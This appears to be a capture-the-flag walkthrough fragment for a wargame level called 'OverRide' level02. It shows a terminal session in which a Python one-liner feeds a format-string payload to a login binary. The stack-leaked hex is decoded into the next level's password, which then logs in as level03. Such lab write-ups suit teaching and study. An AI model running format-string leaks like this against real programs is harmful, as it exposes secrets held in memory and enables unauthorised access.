 level02@OverRide:~$ python -c "print 'AAAAAAAAA' + '%p'*28" | ./level02
[ Secure Access System v1.0 ] =====
/***************************************\
| You must login to access this system. |
\**************************************/
--[ Username: --[ Password: *****************************************
AAAAAAAAA0x7fffffffe500(nil)(nil)0x2a2a2a2a2a2a2a2a0x2a2a2a2a2a2a2a2a
0x7fffffffe6f80x1f7ff9a08(nil)(nil)(nil)(nil)(nil)(nil)(nil)(nil)(nil)(nil)
(nil)(nil)0x100000000(nil)0x756e5052343768480x45414a35617339510x377a7143574e6758
0x354a35686e4758730x48336750664b394d(nil)0x4141414141414141 does not have access!
756e505234376848 unPR47hH Hh74RPnu
45414a3561733951 EAJ5as9Q Q9sa5JAE
377a7143574e6758 7zqCWNgX XgNWCqz7
354a35686e475873 5J5hnGXs sXGnh5J5
48336750664b394d H3gPfK9M M9KfPg3H
level02@OverRide:~$ su level03
Password: Hh74RPnuQ9sa5JAEXgNWCqz7sXGnh5J5M9KfPg3H
level03@OverRide:~$